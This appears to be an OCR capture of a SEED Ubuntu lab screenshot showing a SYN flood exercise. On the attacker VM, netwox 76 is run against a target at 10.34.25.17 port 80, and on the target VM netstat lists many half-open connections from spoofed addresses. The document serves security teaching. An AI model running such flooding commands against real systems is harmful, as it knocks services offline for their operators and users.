 SEEDUbuntu12.04Target - VMware Workstation 17 Player
Player
Terminal
9:01 AM Seed
Terminal
[10/24/2025 08:57] root@ubuntu:/home/seed# netstat -na | grep SYN_RECV
[10/24/2025 08:57] root@ubuntu:/home/seed# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:00:85:57
inet addr:10.34.25.17 Bcast:10.34.25.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe00:8557/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1110 errors:0 dropped:0 overruns:0 frame:0
TX packets:645 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:215817 (215.8 KB) TX bytes:87852 (87.8 KB)
Interrupt:19 Base address:0x2000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:100 errors:0 dropped:0 overruns:0 frame:0
TX packets:100 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:8162 (8.1 KB) TX bytes:8162 (8.1 KB)
[10/24/2025 08:58] root@ubuntu:/home/seed# netstat -a
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 localhost:mysql *:* LISTEN
tcp 0 0 ubuntu-2.local:http mobile-107-251-51:25522 SYN_RECV
tcp 0 0 ubuntu-2.local:http 38.111.184.102:8598 SYN_RECV
tcp 0 0 ubuntu-2.local:http 184.237.225.21:52934 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.78.144.38:23102 SYN_RECV
tcp 0 0 ubuntu-2.local:http 25.16.182.57:51260 SYN_RECV
tcp 0 0 ubuntu-2.local:http 62.170.39.88:21633 SYN_RECV
tcp 0 0 ubuntu-2.local:http abuse-sinkhole.ch:58640 SYN_RECV
tcp 0 0 ubuntu-2.local:http 193.77.228.134:29426 SYN_RECV
tcp 0 0 ubuntu-2.local:http 246.52.195.83:41943 SYN_RECV
tcp 0 0 ubuntu-2.local:http 192.120.95.179:56074 SYN_RECV
tcp 0 0 ubuntu-2.local:http customer-CHH-CGN-:35718 SYN_RECV
tcp 0 0 ubuntu-2.local:http 85.183.101.23:7752 SYN_RECV
tcp 0 0 ubuntu-2.local:http 149.31.93.37:44374 SYN_RECV
tcp 0 0 ubuntu-2.local:http 12.241.22.162:2597 SYN_RECV
SEEDUbuntu12.04Attacker - VMware Workstation 17 Player
Player
Terminal
9:01 AM Seed
Terminal
[10/24/2025 08:52] seed@ubuntu:~$ $ netwox 76 --help
$: command not found
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 --help
Title: Synflood
Usage: netwox 76 -i ip -p port [-s spoofip]
Parameters:
-i|--dst-ip ip destination IP address {5.6.7.8}
-p|--dst-port port destination port number {80}
-s|--spoofip spoofip IP spoof initialization type {linkbraw}
--help2 display full help
Example: netwox 76 -i "5.6.7.8" -p "80"
Example: netwox 76 --dst-ip "5.6.7.8" --dst-port "80"
[10/24/2025 08:55] seed@ubuntu:~$ netwox 76 -i 10.34.25.17 -p 80
Error 3002 : not supported
hint: errno = 19 = No such device
hint: libnet_init(): UID or EUID of 0 required
[10/24/2025 08:58] seed@ubuntu:~$ sudo netwox 76 -i 10.34.25.17 -p 80
[sudo] password for seed:
Sorry, try again.
[sudo] password for seed:
sudo: 1 incorrect password attempt
[10/24/2025 08:58] seed@ubuntu:~$ ^C
[10/24/2025 08:58] seed@ubuntu:~$ su
Password:
\[10/24/2025 08:58] root@ubuntu:/home/seed# netwox 76 -i "10.34.25.17" -p "80"